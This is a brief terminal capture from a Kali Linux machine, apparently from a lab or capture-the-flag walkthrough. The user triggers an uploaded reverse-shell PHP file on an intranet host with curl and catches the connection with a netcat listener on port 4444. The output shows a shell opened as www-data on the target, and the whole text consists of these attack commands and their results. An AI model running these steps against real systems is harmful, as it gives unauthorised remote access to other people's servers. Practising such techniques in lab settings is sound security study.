 ┌──(root㉿kali)-[~/Desktop]
└─# curl http://intranet2.securetransfer.nyx/re_shell.php
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.203] 53970
Linux transfer 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU/Linux
 04:54:37 up  1:38,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$